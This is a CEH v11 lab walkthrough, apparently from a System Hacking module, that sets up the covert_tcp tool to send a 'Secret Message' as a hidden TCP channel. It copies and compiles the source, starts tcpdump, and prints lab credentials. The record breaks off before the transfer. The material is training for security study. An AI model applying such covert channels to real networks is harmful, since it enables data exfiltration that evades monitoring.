
A Parrot Terminal window appears. In the terminal window, type cd Desktop and press Enter.


Type mkdir Send and press Enter to create a folder named Send on Desktop.
Type cd Send and press Enter to change the current working directory to the Send folder.

Now, type echo “Secret Message” > message.txt and press Enter to make a new text file named message containing the string “Secret Message”.

Now, click the Places menu at the top of the Desktop and click ceh-tools 10.10.10.10 from the drop-down options.
If ceh-tools 10.10.10.10 option is not present then follow the below steps:
a. Click the Places menu present at the top of the Desktop and select Network from the drop-down options.
b. The Network window appears; press Ctrl+L. The Location field appears; type smb://10.10.10.10 and press Enter to access Windows 10 shared folders.
c. The security pop-up appears; enter the Windows 10 machine credentials (Username: Admin and Password: Pa$$w0rd) and click Connect.
d. The Windows shares on 10.10.10.10 window appears; double-click the CEH-Tools folder.
The ceh-tools 10.10.10.10 window appears, showing the CEH-Tools shared folder in the network.
Navigate to CEHv11 Module 06 System Hacking\Covering Tracks Tools\Covert_TCP and copy the covert_tcp.c file.
Now, navigate to the Send folder on Desktop and paste the covert_tcp.c file in this folder.
Switch back to the Terminal window, type cc -o covert_tcp covert_tcp.c, and press Enter. This compiles the covert_tcp.c file.
Click Ubuntu to switch to the Ubuntu machine.
Click on the Ubuntu machine window and press Enter to activate the machine. Click to select Ubuntu account, in the Password field, type toor and press Enter.
In the left pane, under Activities list, scroll down and click the icon to open the Terminal window.

In the Terminal window, type sudo su and press Enter to gain super-user access.
Ubuntu will ask for the password; type toor as the password and press Enter.
The password that you type will not be visible in the terminal window.
Type tcpdump -nvvx port 8888 -i lo and press Enter to start a tcpdump.

Now, leave the tcpdump listener running and open a new Terminal window. To do so click on + icon in the Terminal window.

A new Terminal tab appears; type the commands below to create, and then navigate to the Receive folder on Desktop:
- cd Desktop
- mkdir Receive
- cd Receive
Now, click on Files in the left-hand pane of Desktop. The home window appears; click on + Other Locations from the left-hand pane of the window.

The + Other Locations window appears; type smb://10.10.10.10 in the Connect to Server field and click the Connect button.


A security pop-up appears. Type the Windows 10 machine credentials (Username: Admin and Password: Pa$$w0rd) and click the Connect button.
A window appears, displaying the Windows 10 shared folder; then, double-click the CEH-Tools folder.
Navigate to CEHv11 Module 06 System Hacking\Covering Tracks Tools\Covert_TCP and copy the covert_tcp.c file; close the window.

Now, navigate to the Receive folder on Desktop and paste the covert_tcp.c file into the folder.

